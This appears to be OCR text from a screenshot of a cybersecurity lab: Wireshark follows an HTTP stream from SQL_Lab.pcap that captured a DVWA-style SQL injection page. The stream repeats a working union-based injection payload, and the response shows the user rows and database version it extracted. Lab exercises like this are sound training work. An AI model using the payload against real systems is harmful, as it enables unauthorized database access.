 CyberOPS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
IAO
SecurityOnion
CyberOPS
Work
Windows Server 2019
Windows Server 2019_2
Windows Server 2012
Windows 10 Lite
Windows 10 x64
OS
Windows 10 Lite
Vuln
mrRobot
UbuntuServer
Dojo
Metasploitable2-Linux
Black
Kali
CyberOps_old
EVE-ng
192.168.0.241
Home
CyberOPS
5:26
File Edit View Go Capture Analy
tcp.stream eq 4
No. Time Source
22 313.710129 10.0.2.4
23 313.710277 10.0.2.15
24 313.712414 10.0.2.15
Frame 22: 659 bytes on wire (5272
Ethernet II, Src: PCSSystemtec_ca:
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Hypertext Transfer Protocol
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union sel
ect null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />
Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: <br />Surname: 5.
7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityrevi
ews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injectio
n-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentes
tmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a><
/li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII Stream 4
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
SQL_Lab.pcap Profile: Default
ENG 10:26 PM
27/1/2024